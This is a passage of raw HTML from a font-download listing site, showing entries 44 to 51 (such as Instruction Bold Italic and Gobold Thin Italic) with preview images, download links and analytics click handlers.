<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Buttacup-Lettering-Oblique.font" id="urlidd281068" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Buttacup-Lettering-Oblique.font">SF Buttacup Lettering Obl font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281068"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Instruction-Bold-Italic.font" id="urlidt322506" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. Instruction Bold Italic">44. Instruction Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322506" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Instruction-Bold-Italic.font"  id="urlidi322506" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322506&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png" alt="Instruction Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Instruction-Bold-Italic.font" id="urlidd322506" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Instruction-Bold-Italic.font">Instruction Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322506"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_NCAA-Louisville-Cardinals.font" id="urlidt318530" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. NCAA Louisville Cardinals">45. NCAA Louisville Cardinals</a>
						<div class="row align-items-center no-gutters" id="hfid318530" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NCAA-Louisville-Cardinals.font"  id="urlidi318530" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318530&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-CardinalsA.png" alt="NCAA Louisville Cardinals Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-CardinalsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-CardinalsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-Cardinalsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-Cardinalsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-Cardinals0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-Cardinals01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/C/FF_NCAA-Louisville-CardinalsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NCAA-Louisville-Cardinals.font" id="urlidd318530" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NCAA-Louisville-Cardinals.font">NCAA Louisville Cardinals font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318530"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Chosence-Bold-Italic.font" id="urlidt491097" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Chosence Bold Italic">46. Chosence Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491097" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chosence-Bold-Italic.font"  id="urlidi491097" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491097&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-ItalicA.png" alt="Chosence Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chosence-Bold-Italic.font" id="urlidd491097" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chosence-Bold-Italic.font">Chosence Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491097"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Quastic-Kaps-Italic.font" id="urlidt282242" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Quastic Kaps Italic">47. Quastic Kaps Italic</a>
						<div class="row align-items-center no-gutters" id="hfid282242" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Quastic-Kaps-Italic.font"  id="urlidi282242" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=282242&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-ItalicA.png" alt="Quastic Kaps Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quastic-Kaps-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Quastic-Kaps-Italic.font" id="urlidd282242" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Quastic-Kaps-Italic.font">Quastic Kaps Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid282242"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Gobold-Thin-Italic.font" id="urlidt491118" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Gobold Thin Italic">48. Gobold Thin Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491118" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Thin-Italic.font"  id="urlidi491118" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491118&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-ItalicA.png" alt="Gobold Thin Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Thin-Italic.font" id="urlidd491118" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Thin-Italic.font">Gobold Thin Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491118"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_VenturisADFCdStyle-BoldItalic.font" id="urlidt307974" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. VenturisADFCdStyle-BoldIt">49. VenturisADFCdStyle-BoldIt</a>
						<div class="row align-items-center no-gutters" id="hfid307974" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisADFCdStyle-BoldItalic.font"  id="urlidi307974" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307974&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalicA.png" alt="VenturisADFCdStyle-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisADFCdStyle-BoldItalic.font" id="urlidd307974" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisADFCdStyle-BoldItalic.font">VenturisADFCdStyle-BoldIt font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307974"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_CF-Old-Photograph-Credit-Regular.font" id="urlidt311722" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. CF Old Photograph Credit ">50. CF Old Photograph Credit </a>
						<div class="row align-items-center no-gutters" id="hfid311722" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CF-Old-Photograph-Credit-Regular.font"  id="urlidi311722" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311722&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA.png" alt="CF Old Photograph Credit Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CF-Old-Photograph-Credit-Regular.font" id="urlidd311722" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CF-Old-Photograph-Credit-Regular.font">CF Old Photograph Credit  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311722"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_life-signals-Bold-Italic.font" id="urlidt583551" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. life signals Bold Italic">51. life signals Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid583551" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_life-signals-Bold-Italic.font"  id="urlidi583551" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583551&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-ItalicA.png" alt="life signals Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_life-signals-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
